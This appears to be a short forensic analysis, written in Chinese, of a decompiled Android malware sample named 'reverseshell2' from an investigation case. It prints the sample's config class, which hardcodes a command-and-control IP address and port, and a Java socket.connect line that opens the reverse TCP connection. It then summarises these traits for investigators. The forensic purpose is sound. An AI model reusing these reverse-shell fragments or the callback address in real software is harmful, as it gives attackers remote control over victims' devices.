 package com.example.reverseshell2;
/* JADX WARN: Classes with same name are omitted:
D:\雷电分析app\案件\20250429215555H\res\2\unpack\0xd1e30000_0x3a7fe0.dex
*/
/* loaded from: D:\雷电分析app\案件\20250429215555H\res\2\unpack\0xd1e30000_3833824.dex */
public class config {
public static String IP = "92.67.33.56";
public static String port = "8000";
public static boolean icon = true;
}
sources\com\example\reverseshell2\config.java : (1-20)
sources\com\example\reverseshell2\tcpConnection.java : (71-90)
根据代码分析，检材中发现的网络连接配置如下：
1. IP地址和端口硬编码位置：
config.java 应用
1 public class config {
2 public static String IP = "92.67.33.
56";
3 public static String port = "8000";
4 }
2. 网络连接实现代码：
tcpConnection.java 应用
1 socket.connect(new InetSocketAddress
(config.IP, Integer.parseInt(config.
port)), 3000);
3. 技术特征：
• 使用Java Socket实现TCP反向连接
• 连接超时设置为3秒（3000毫秒）
• 配置参数通过静态类成员变量存储
未发现其他加密字符串形式的IP/端口配置，建议重点关注上述92.67.3
3.56:8000的服务器地址。